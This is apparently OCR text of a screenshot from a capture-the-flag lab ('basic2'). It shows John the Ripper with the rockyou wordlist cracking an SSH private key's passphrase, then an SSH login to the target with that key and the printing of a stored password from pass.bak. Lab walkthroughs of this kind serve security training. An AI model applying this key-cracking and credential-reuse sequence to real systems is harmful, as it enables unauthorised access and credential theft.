 1 2 3 4
4:08
Trash
File System
Home
wordlists
idrsa.id_rsa
id_rsa_has...
kay@basic2: ~
File Actions Edit View Help
(root㉿kali)-[~/Desktop]
# /usr/sbin/john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (idrsa.id_rsa)
1g 0:00:00:00 DONE (2024-02-05 03:55) 3.125g/s 258550p/s 258550c/s 258550C/s behlat..bbal
l40
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(root㉿kali)-[~/Desktop]
# ssh -i idrsa.id_rsa kay@10.10.125.146 -oHostKeyAlgorithms=+ssh-rsa
Enter passphrase for key 'idrsa.id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$